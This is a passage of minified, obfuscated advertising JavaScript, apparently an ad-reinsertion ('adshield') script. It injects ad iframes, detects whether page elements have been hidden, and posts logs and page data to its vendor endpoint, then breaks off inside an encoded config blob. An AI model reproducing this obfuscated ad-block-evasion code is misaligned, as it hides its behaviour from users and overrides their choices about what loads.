0:"")(),r=n?t(3115)[t(1667)](n,'">'):"";f[t(879)][t(1276)](),f[t(879)][t(497)](t(2122)[t(1667)](window[t(2998)]?t(1076)[t(1667)](window[t(2998)],'"'):"",t(570))[t(1667)](b.K,t(2936))[t(1667)](r,t(3214))[t(1667)]((0,a.Wq)({protectUrlContext:this[t(3259)],url:o.A[t(2371)]+t(693),kind:a.MN[t(1907)],key:null,endpoint:o.A[t(2371)]}),t(830))[t(1667)]((0,g.x)().id,t(1117))[t(1667)](m,t(648))),f[t(879)][t(1273)]()};if(_){f[e(2898)]=1,f[e(879)][e(1276)](),f[e(879)][e(497)](e(2892)[e(1667)](b.K,e(2779))),f[e(879)][e(1273)](),this[e(701)][e(2625)]=e(2892)[e(1667)](b.K,e(2779));const t=setInterval((()=>{f[e(2898)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(1024)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1024)]>8?arguments[8]:void 0;const b={};n[h(639)](((t,e)=>{b[e]=t}));const w=document[h(1521)](h(383));u[h(639)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(651)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2913)]());if(w[h(651)]("id",v),w[h(974)][h(2501)]((0,s.md)(c.A[h(2913)]())),(0,m.bb)(w),f){const t=document[h(1521)](h(1952));t[h(689)]=f,w[h(1439)](t)}const y=document[h(1521)](h(2134));y[h(921)]="#"[h(1667)](v,h(2923))[h(1667)](v,h(2527)),w[h(1439)](y);const x=document[h(1521)](h(1952));x[h(651)](h(2134),h(1963)),w[h(1439)](x);const k=document[h(1521)](h(626));var A;if(k[h(351)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2371)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2378)](A))),k[h(1478)]="",(0,m.Hz)(k),k[h(651)](h(2381),h(1847)+i[h(1380)]()),k[h(651)](h(702),h(1847)+a[h(1380)]()),k[h(651)](h(2684),"0"),k[h(651)](h(2811),"0"),k[h(651)](h(392),"0"),k[h(651)](h(2815),"no"),k[h(651)](h(2134),h(2772)),x[h(1439)](k),(window[h(1056)][h(2030)]+window[h(1056)][h(1483)])[h(1853)](h(2986))||h(2861)===p.A[h(1576)](h(2986),!1)){const e=document[h(1521)](h(1952)),r=e[h(2123)]({mode:h(928)});e[h(2134)][h(534)](h(2580),h(1460)),e[h(2134)][h(534)](h(2782),"0"),e[h(2134)][h(534)](h(2430),"0"),e[h(2134)][h(534)](h(2381),h(616)),e[h(2134)][h(534)](h(702),h(616)),e[h(2134)][h(534)](h(509),h(1723)),e[h(2134)][h(534)](h(2175),h(3062)),e[h(2134)][h(534)](h(1655),h(1587)),e[h(2134)][h(534)](h(1877),h(1291)),e[h(2134)][h(534)](h(2065),h(1291)),e[h(2134)][h(534)](h(2707),h(706));const s=""[h(1667)](o.A[h(2371)],h(2e3))[h(1667)](window[h(1056)][h(2139)],h(2857))[h(1667)](t);r[h(689)]=h(3188)[h(1667)](t,h(3043))[h(1667)](i,"x")[h(1667)](a,h(2801))[h(1667)](n[h(2963)]>0?h(2446)[h(1667)](JSON[h(2378)](b,null,2),h(2769)):"",h(774))[h(1667)](s,h(2042)),x[h(1439)](e)}return[w,x,k]},y=t=>t[r(639)]((t=>{const e=r;document[e(1826)](t[e(573)])[e(639)]((n=>{const r=e;if(void 0!==t[r(2718)]&&t[r(2718)]>0)for(let e=0;e<t[r(2718)]&&n[r(2521)];++e)n=n[r(2521)];t[r(1259)]?n[r(1259)]():n[r(2134)][r(534)](r(1655),r(421),r(2233))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2521)])throw new Error(i(601));const o=n[i(3218)]("-")[0],s=parseInt(n[i(3218)]("-")[1]);switch(o){case i(549):e[i(2480)][i(1024)]<=s?e[i(1439)](t):e[i(2943)](t,e[i(2480)][s]);break;case i(291):0===e[i(2480)][i(1024)]||0===s?e[i(1439)](t):e[i(2480)][i(1024)]<=s?e[i(2943)](t,e[i(916)]):e[i(2943)](t,e[i(2480)][e[i(2480)][i(1024)]-s]);break;case i(886):{let n=e;for(let t=0;t<s&&n[i(3327)];t++)n=n[i(3327)];u.A[i(2133)](t,n);break}case i(1250):{let n=e;for(let t=0;t<s&&n[i(1316)];t++)n=n[i(1316)];e[i(2521)][i(2943)](t,n);break}case i(2503):{let r=e[i(2521)],o=r;if(n[i(3218)]("-")[i(1024)]<3)for(let t=0;t<s&&o[i(690)];t++)o=o[i(690)];else{const t=parseInt(n[i(3218)]("-")[2]);for(let t=0;t<s&&r[i(2521)];t++)r=r[i(2521)];o=r;for(let e=0;e<t&&o[i(690)];e++)o=o[i(690)]}u.A[i(2133)](t,o);break}case i(1446):{let r=e[i(2521)],o=r;if(n[i(3218)]("-")[i(1024)]<3)for(let t=0;t<s&&o[i(474)];t++)o=o[i(474)];else{const t=parseInt(n[i(3218)]("-")[2]);for(let t=0;t<s&&r[i(2521)];t++)r=r[i(2521)];o=r;for(let e=0;e<t&&o[i(474)];e++)o=o[i(474)]}r[i(2521)][i(2943)](t,o);break}default:throw new Error(i(2184)[i(1667)](n,i(994)))}},k=(t,e,n)=>{const i=r;if(!document[i(1113)](t))return!1;const o=n[i(3218)]("-")[0],s=parseInt(n[i(3218)]("-")[1]);switch(o){case i(549):return e[i(2480)][i(1024)]<=s?e[i(3182)]===t:e[i(2480)][s]===t;case i(291):return 0===s?e[i(3182)]===t:e[i(2480)][i(1024)]<=s?e[i(916)]===t:e[i(2480)][e[i(2480)][i(1024)]-s-1]===t;case i(886):{let n=e;for(let t=0;t<s+1&&n[i(3327)];t++)n=n[i(3327)];return n===t}case i(1250):{let n=e;for(let t=0;t<s+1&&n[i(1316)];t++)n=n[i(1316)];return n===t}case i(2503):{let r=e[i(2521)],o=r;if(n[i(3218)]("-")[i(1024)]<3)for(let t=0;t<s+1&&o[i(690)];t++)o=o[i(690)];else{const t=parseInt(n[i(3218)]("-")[2]);for(let t=0;t<s&&r[i(2521)];t++)r=r[i(2521)];o=r;for(let e=0;e<t+1&&o[i(690)];e++)o=o[i(690)]}return o===t}case i(1446):{let r=e[i(2521)],o=r;if(n[i(3218)]("-")[i(1024)]<3)for(let t=0;t<s+1&&o[i(474)];t++)o=o[i(474)];else{const t=parseInt(n[i(3218)]("-")[2]);for(let t=0;t<s&&r[i(2521)];t++)r=r[i(2521)];o=r;for(let e=0;e<t+1&&o[i(474)];e++)o=o[i(474)]}return o===t}default:throw new Error(i(2184)[i(1667)](n,i(994)))}},A=t=>t[r(507)]((t=>r(2134)!==t[r(3155)][r(2457)]()))[r(1067)]((t=>(t=>{const e=r;if(!document[e(1113)](t))return[!1,""];const n=window[e(1463)](t);return e(421)===n[e(1655)]?[!0,e(2075)]:e(2263)!==n[e(2768)]?[!0,e(2327)[e(1667)](n[e(2768)])]:e(421)===n[e(507)]||e(1301)!=typeof n[e(507)]||n[e(507)][e(1853)](e(742))?parseFloat(n[e(1028)])<.2?[!0,e(2044)[e(1667)](n[e(1028)])]:[!1,""]:[!0,e(908)[e(1667)](n[e(507)])]})(t)))[r(1961)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1090)][r(1665)]((t=>location[r(2139)][r(734)](t)))},7549:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(1824);var g=function(t){const e=r;return t[t[e(819)]=0]=e(819),t[t[e(1834)]=1]=e(1834),t[t[e(2400)]=2]=e(2400),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1024)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2400)],s=arguments[e(1024)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1024)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3259)]=t,this[e(3082)]=i,this[e(338)]=s,this[e(756)]=a,(0,o.A)(this,e(567),(function(t){const r=e;for(var i=arguments[r(1024)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(449)](),inventoryId:n[r(338)],args:o}})),(0,o.A)(this,e(3318),(()=>{const t=e;window[t(2599)](t(1185),(e=>{const n=t;if(e[n(1727)]&&e[n(1727)][n(1306)]===p){if(this[n(3082)]===g[n(1834)])return w({inventoryId:this[n(338)],...e[n(1727)]});if(this[n(3082)]===g[n(819)]&&e[n(1727)][n(338)]){if(n(1127)===e[n(1727)][n(2150)])return b[n(1127)]("["[n(1667)](e[n(1727)][n(338)],"]"),...e[n(1727)][n(1902)]);if(n(2280)===e[n(1727)][n(2150)])return b[n(2280)]("["[n(1667)](e[n(1727)][n(338)],"]"),...e[n(1727)][n(1902)]);if(n(1410)===e[n(1727)][n(2150)])return b[n(1410)](e[n(1727)][n(1410)],"["[n(1667)](e[n(1727)][n(338)],"]"),...e[n(1727)][n(1902)])}}}))})),(0,o.A)(this,e(3015),(()=>{const t=e,n=async()=>{const t=a1g;if(t(2558)!==window[t(1056)][t(1483)]&&t(1433)!==window[t(1056)][t(1483)])return;window[t(1056)][t(1483)]="";const e=prompt(t(2975));if(t(1417)===e)return this[t(756)][t(639)]((e=>console[t(1859)](...e[t(1902)])));if(t(1433)!==e)return;const n=prompt(t(1119)),r=prompt(t(1185)),i=await b[t(3270)](t(2306),null!=n?n:t(1422),null!=r?r:t(1422));alert(t(853)),window[t(1276)](t(2341)[t(1667)](i))};window[t(2599)](t(2275),n),window[t(2182)](n,3e3)})),i===g[e(819)]&&this[e(3015)](),i!==g[e(819)]&&i!==g[e(1834)]||this[e(3318)]()}static[r(1127)](){const t=r;this[t(546)]();for(var e=arguments[t(1024)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1486)][t(567)](t(1127),...n);if(this[t(1486)][t(3082)]!==g[t(819)])return w(o);this[t(1486)][t(756)][t(1694)](o),(l.A[t(1127)]||t(2861)===u.A[t(1576)](t(938),!1))&&console[t(1859)](...n)}static[r(2280)](){const t=r;this[t(546)]();for(var e=arguments[t(1024)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1486)][t(567)](t(2280),...n);if(this[t(1486)][t(3082)]!==g[t(819)])return w(o);this[t(1486)][t(756)][t(1694)](o),(l.A[t(1127)]||t(2861)===u.A[t(1576)](t(938),!1))&&console[t(2280)](...n)}static[r(1410)](t){const e=r;this[e(546)]();for(var n=arguments[e(1024)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1486)][e(567)](e(1410),[t,...i]);if(s[e(1410)]=t,this[e(1486)][e(3082)]!==g[e(819)])return w(s);this[e(1486)][e(756)][e(1694)](s),(l.A[e(1127)]||e(2861)===u.A[e(1576)](e(938),!1))&&console[e(1410)](t,...i)}static[r(2207)](t,e){const n=r;return this[n(546)](),b[n(1127)](n(2207),t,e),b[n(1127)](n(2383),function(){const t=n;try{const e=performance[t(2413)](t(2540));if(0===e[t(1024)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(639)]((e=>{const c=t;n++,r+=e[c(2916)],(0===a||a>e[c(2916)])&&(a=e[c(2916)]),u<e[c(2916)]&&(u=e[c(2916)]),e[c(351)][c(1332)](l.A[c(2371)])&&(0,s.EW)(e[c(351)])&&(0,s.sH)(e[c(351)])[c(709)][c(1332)](l.A[c(2371)])&&(i++,o+=e[c(2916)],(0===d||d>e[c(2916)])&&(d=e[c(2916)]),m<e[c(2916)]&&(m=e[c(2916)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(3270)](t,e,e)}static async[r(3270)](t,e,n){const i=r;this[i(546)]();const o=this[i(1486)][i(756)][i(1067)]((t=>({...t,timestamp:Math[i(2323)](t[i(1653)]/1e3)}))),u=c.A[i(385)](JSON[i(2378)](o)),p=await(0,m.C8)(this[i(1486)][i(3259)],l.A[i(2371)])?(0,m.XV)(l.A[i(2371)],0):l.A[i(2371)],g=new URL(""[i(1667)](p,i(877)));return g[i(2394)][i(953)](i(933),l.A[i(933)]),g[i(2394)][i(953)](i(1532),t),g[i(2394)][i(953)](i(3075),e),g[i(2394)][i(953)](i(1185),n),g[i(2394)][i(953)](i(3054),location[i(2648)]),g[i(2394)][i(953)](i(1553),(0,d.z3)()[i(1380)]()),g[i(2394)][i(953)](i(1027),(await(0,h.H4)())[i(1380)]()),g[i(2394)][i(953)](i(621),f.A[i(2581)](16,16)),(await a.G[i(680)](i(315),(0,s.Wq)({protectUrlContext:this[i(1486)][i(3259)],url:g,endpoint:p}),u))[i(614)]}}i=b,(0,o.A)(b,r(1486),void 0),(0,o.A)(b,r(858),(t=>i[r(1486)]=new i(t,g[r(819)]))),(0,o.A)(b,r(1809),((t,e)=>i[r(1486)]=new i(t,g[r(1834)],e))),(0,o.A)(b,r(546),(()=>{const t=r;i[t(1486)]||(i[t(1486)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2782)][e(359)];){n=n[e(2186)][e(359)];try{t[e(1306)]=p,n[e(1226)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{K:()=>i});const i=r(2318)[r(1667)](r(1759),r(1940))},11:(q,T,Y)=>{"use strict";Y.d(T,{I:()=>c,i:()=>a});var v=Y(9141),m=Y(5180),i=Y(5281),o=Y(1783),k=Y(7549);const a=()=>{const t=a1g;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8p